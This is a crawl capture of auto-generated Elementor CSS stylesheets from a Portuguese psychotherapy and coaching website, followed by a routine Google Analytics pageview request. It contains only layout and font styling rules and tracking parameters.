.elementor-element.elementor-element-ba264fc.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-1496 .elementor-element.elementor-element-ba264fc.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-1496 .elementor-element.elementor-element-ba264fc.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-1496 .elementor-element.elementor-element-ba264fc .elementor-post__title, .elementor-1496 .elementor-element.elementor-element-ba264fc .elementor-post__title a{color:#000000;font-size:16px;}.elementor-1496 .elementor-element.elementor-element-ba264fc .elementor-post__title{margin-bottom:6px;}.elementor-1496 .elementor-element.elementor-element-ba264fc .elementor-post__meta-data{font-size:12px;letter-spacing:0.5px;}.elementor-1496 .elementor-element.elementor-element-690b3f7{margin:30px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1496 .elementor-element.elementor-element-690b3f7 .elementor-heading-title{font-size:18px;color:#002040;}.elementor-1496 .elementor-element.elementor-element-1ce4a19{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-1496 .elementor-element.elementor-element-1ce4a19 img{width:40px;}.elementor-1496 .elementor-element.elementor-element-226998a{--grid-template-columns:repeat(0, auto);text-align:left;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1496 .elementor-element.elementor-element-226998a .elementor-social-icon{background-color:var( --e-global-color-6a537cd );}.elementor-1496 .elementor-element.elementor-element-226998a .elementor-social-icon i{color:#FFFFFF;}.elementor-1496 .elementor-element.elementor-element-226998a .elementor-social-icon svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-1496 .elementor-element.elementor-element-14dade78{width:69.822%;}.elementor-1496 .elementor-element.elementor-element-5a71b0e5{width:30.015%;}}@media(max-width:1024px){.elementor-1496 .elementor-element.elementor-element-e55501d{padding:80px 40px 80px 40px;}.elementor-1496 .elementor-element.elementor-element-912ef2c{text-align:start;} .elementor-1496 .elementor-element.elementor-element-2ea924a0{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-1496 .elementor-element.elementor-element-e55501d{padding:60px 0px 60px 0px;}.elementor-1496 .elementor-element.elementor-element-13eb94b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1496 .elementor-element.elementor-element-912ef2c{text-align:center;}.elementor-1496 .elementor-element.elementor-element-912ef2c .elementor-heading-title{font-size:24px;}.elementor-1496 .elementor-element.elementor-element-1fbb3ff8{font-size:16px;}.elementor-1496 .elementor-element.elementor-element-4c91de8b{font-size:20px;} .elementor-1496 .elementor-element.elementor-element-2ea924a0{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1496 .elementor-element.elementor-element-77a60f9b{font-size:20px;}.elementor-1496 .elementor-element.elementor-element-d1ca67c{padding:10px 10px 10px 10px;}.elementor-1496 .elementor-element.elementor-element-ab08bac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1496 .elementor-element.elementor-element-32c9aaa{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1496 .elementor-element.elementor-element-ba264fc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1496 .elementor-element.elementor-element-ba264fc:after{content:"0.5";}.elementor-1496 .elementor-element.elementor-element-ba264fc .elementor-post__thumbnail__link{width:40%;}.elementor-1496 .elementor-element.elementor-element-690b3f7{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1496 .elementor-element.elementor-element-226998a{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-1460.css?ver=1769649473
body_size: 391
content:
.elementor-bc-flex-widget .elementor-1460 .elementor-element.elementor-element-0f6d286.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1460 .elementor-element.elementor-element-0f6d286.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1460 .elementor-element.elementor-element-0f6d286 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1460 .elementor-element.elementor-element-17638ec{border-style:none;text-align:start;}.elementor-1460 .elementor-element.elementor-element-17638ec:not( .elementor-widget-image ), .elementor-1460 .elementor-element.elementor-element-17638ec.elementor-widget-image img{-webkit-mask-image:url( https://melmouramoreno.com/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-1460 .elementor-element.elementor-element-17638ec img{width:180px;}.elementor-bc-flex-widget .elementor-1460 .elementor-element.elementor-element-3ff8a75.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1460 .elementor-element.elementor-element-3ff8a75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1460 .elementor-element.elementor-element-3ff8a75 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1460 .elementor-element.elementor-element-b76d91b{text-align:start;}.elementor-1460 .elementor-element.elementor-element-b76d91b img{width:60px;}.elementor-1460 .elementor-element.elementor-element-7dd9677{margin:00px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-1460 .elementor-element.elementor-element-7dd9677 .elementor-heading-title{font-size:18px;font-weight:700;line-height:1.2em;color:var( --e-global-color-014a562 );}.elementor-1460 .elementor-element.elementor-element-074c06a{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-1460 .elementor-element.elementor-element-074c06a .elementor-heading-title{font-size:18px;font-weight:300;line-height:1.2em;color:var( --e-global-color-014a562 );}.elementor-1460 .elementor-element.elementor-element-2988dea{text-align:start;}.elementor-1460 .elementor-element.elementor-element-2988dea img{width:120px;}@media(max-width:1024px){.elementor-1460 .elementor-element.elementor-element-7dd9677 .elementor-heading-title{font-size:50px;}.elementor-1460 .elementor-element.elementor-element-074c06a .elementor-heading-title{font-size:50px;}}@media(min-width:768px){.elementor-1460 .elementor-element.elementor-element-0f6d286{width:27.637%;}.elementor-1460 .elementor-element.elementor-element-3ff8a75{width:72.363%;}}@media(max-width:767px){.elementor-1460 .elementor-element.elementor-element-b76d91b{text-align:center;}.elementor-1460 .elementor-element.elementor-element-7dd9677{text-align:center;}.elementor-1460 .elementor-element.elementor-element-7dd9677 .elementor-heading-title{font-size:20px;}.elementor-1460 .elementor-element.elementor-element-074c06a{text-align:center;}.elementor-1460 .elementor-element.elementor-element-074c06a .elementor-heading-title{font-size:20px;}.elementor-1460 .elementor-element.elementor-element-2988dea{text-align:center;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1592142348&t=pageview&_s=1&dl=https%3A%2F%2Fmelmouramoreno.com%2Fpsicoterapia-coaching-mentoria%2F&ul=en-us%40posix&dt=Psicoterapia%20%E2%80%93%20Coaching%20%E2%80%93%20Mentoria%3A%20Eis%20a%20quest%C3%A3o%20-%20Mel%20Moura%20Moreno&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1686002193&gjid=919959832&cid=1693929636.1769650885&tid=UA-251966927-1&_gid=1015623343.1769650885&_r=1&_slc=1&gtm=45He61r1n81MQ43P23v898716440za200zd898716440&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115495940~115938465~115938468~116185181~116185182~116988315~117041587&z=800125152
body_size: -451
content:
2,cG-26VLVV1G4T